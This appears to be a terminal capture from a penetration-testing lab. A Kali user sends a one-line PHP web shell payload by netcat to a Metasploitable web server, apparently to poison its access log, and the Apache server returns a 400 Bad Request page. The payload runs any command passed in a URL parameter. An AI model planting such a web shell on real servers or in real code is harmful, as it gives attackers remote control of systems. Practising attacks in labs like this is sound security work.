 root@kali:~# nc 10.0.2.5 80
<?php echo shell_exec($_GET['cmd']);?>
HTTP/1.1 400 Bad Request
Date: Mon, 04 Nov 2019 09:29:53 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 323
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at metasploitable.localdomain Port 80</address>
</body></html>